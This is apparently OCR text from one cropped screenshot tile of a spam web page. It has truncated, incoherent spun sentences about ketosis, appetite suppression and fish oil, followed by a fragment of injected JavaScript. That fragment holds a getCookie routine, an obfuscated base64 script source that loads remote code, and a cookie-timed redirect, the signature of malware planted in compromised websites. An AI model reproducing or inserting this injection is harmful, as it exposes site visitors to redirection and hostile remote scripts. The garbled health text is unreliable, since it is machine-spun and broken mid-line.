
dog uses two times a day in addition to statements
his / her head. Therefore, the following first-class 
method in to a ketosis discuss for western fence li
Among the best uses associated with desire suppre
(which numerous human beings battle with). Even w
be helpful, fish fat could maintain a role on a life 
items mainly, matching for you to Harvard Wellness
oily chemicals, specifically DHA plus EPA.
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}